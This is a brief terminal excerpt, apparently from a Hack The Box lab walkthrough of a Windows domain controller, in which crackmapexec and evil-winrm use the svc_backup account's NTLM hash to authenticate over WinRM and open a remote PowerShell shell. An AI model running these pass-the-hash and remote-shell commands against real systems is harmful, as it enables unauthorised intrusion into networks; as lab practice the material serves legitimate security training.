 Plain Text
┌─[✗]─[root@htb-i6d4glygll]─[/home/elfelixio/Desktop]
└──╼ #cme winrm 10.129.229.17 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
SMB         10.129.229.17   5985   DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP        10.129.229.17   5985   DC01             [*] http://10.129.229.17:5985/wsman
WINRM       10.129.229.17   5985   DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
^[[A┌─[root@htb-i6d4glygll]─[/home/elfelixio/Desktop]
└──╼ #evil-winrm -i 10.129.229.17 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents>